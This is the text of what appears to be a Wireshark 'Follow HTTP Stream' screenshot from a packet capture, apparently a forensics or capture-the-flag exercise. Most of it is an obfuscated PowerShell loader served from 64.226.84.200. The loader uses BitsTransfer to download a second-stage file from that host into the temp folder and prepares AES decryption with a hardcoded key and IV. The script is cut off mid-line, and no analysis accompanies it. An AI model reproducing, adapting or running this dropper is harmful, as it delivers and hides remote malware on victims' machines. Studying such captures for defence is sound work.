 Wireshark · Follow HTTP Stream (tcp.stream eq 0) · capture.pcapng
GET /vn84.ps1 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.2364
Host: 64.226.84.200
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Thu, 09 Mar 2023 08:07:32 GMT
Content-type: application/octet-stream
Content-Length: 2035
Last-Modified: Thu, 09 Mar 2023 08:02:41 GMT
.("{1}{0}{2}" -f'T','Set-i','em') ('vAriA'+'ble'+':q'+'L'+'z0so')  ( [tYpe]("{0}{1}{2}{3}" -
F'SySTEM.i','o.Fi','lE','mode')) ;  &("{0}{2}{1}" -f'set-Vari','E','ABL') l60Yu3  ( [tYPe]("{7}{0}{5}{4}{3}{1}{2}{6}"-
F'm.','ph','Y.ae','A','TY.crypTOgR','SeCuRi','S','sYSte'));  .("{0}{2}{1}{3}" -f 'Set-V','i','AR','aBle')  BI34  (
[TyPE]("{4}{7}{0}{1}{3}{2}{8}{5}{10}{6}{9}" -f
'TEm.secU','R','Y.CrY','IT','s','Y.','D','yS','pTogrAPH','E','CrypTOSTReAmmo'));  ${U`Rl} = ("{0}{4}{1}{5}{8}{6}{2}{7}
{9}{3}"-f 'htt','4f0','53-41ab-938','d8e51','p://64.226.84.200/9497','8','58','a-ae1bd8','-','6')
${P`TF} = "$env:temp\94974f08-5853-41ab-938a-ae1bd86d8e51"
.("{2}{1}{3}{0}"-f'ule','M','Import-','od') ("{2}{0}{3}{1}"-f 'r','fer','BitsT','ans')
.("{4}{5}{3}{1}{2}{0}"-f'r','-BitsT','ransfe','t','S','tar') -Source ${u`Rl} -Destination ${p`Tf}
${Fs} = &("{1}{0}{2}" -f 'w-Ob','Ne','ject') ("{1}{2}{0}"-f 'eam','IO.','FileStr')(${p`Tf},  ( &("{3}{1}{0}{2}" -
f'lDIt','hi','eM','c')  ('VAria'+'blE'+':Q'+'L'+'z0sO')).VALue::"oP`eN")
${MS} = .("{3}{1}{0}{2}"-f'c','je','t','New-Ob') ("{5}{3}{0}{2}{4}{1}" -f'O.Memor','eam','y','stem.I','Str','Sy');
${a`es} =   (&('GI')  VARiaBLe:l60Yu3).VAluE::("{1}{0}" -f'reate','C').Invoke()
${a`Es}."KE`Y`sIZE" = 128
${K`EY} = [byte[]] (0,1,1,0,0,1,1,0,0,1,1,0,1,1,0,0)
${iv} = [byte[]] (0,1,1,0,0,0,0,1,0,1,1,0,0,1,1,1)
${a`ES}."K`EY" = ${K`EY}
${A`es}."i`V" = ${i`V}
${cS} = .("{1}{0}{2}"-f'e','N','w-Object') ("{4}{6}{2}{9}{1}{10}{0}{5}{8}{3}{7}" -f
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (2,403 bytes)
Show data as ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as…
Back
Close
Help